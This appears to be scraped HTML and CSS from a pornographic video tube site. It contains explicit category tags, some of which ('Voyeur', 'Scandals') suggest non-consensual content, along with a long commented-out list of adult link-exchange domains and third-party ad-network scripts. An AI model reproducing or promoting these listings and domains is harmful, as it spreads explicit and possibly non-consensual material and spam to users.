<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://4kmarathisexvideo.com/css/styles.css
body_size: 3069
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 69, 112); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 69, 112); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
